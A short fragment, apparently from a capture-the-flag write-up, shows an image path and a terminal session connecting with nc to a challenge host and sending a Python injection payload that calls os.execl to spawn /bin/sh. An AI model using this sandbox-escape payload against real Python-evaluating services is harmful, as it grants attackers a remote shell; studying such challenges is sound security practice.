 (trusty)trevor@localhost:~$ nc hack.bckdr.in 9008
> __import__('os').execl('/bin/sh','sh')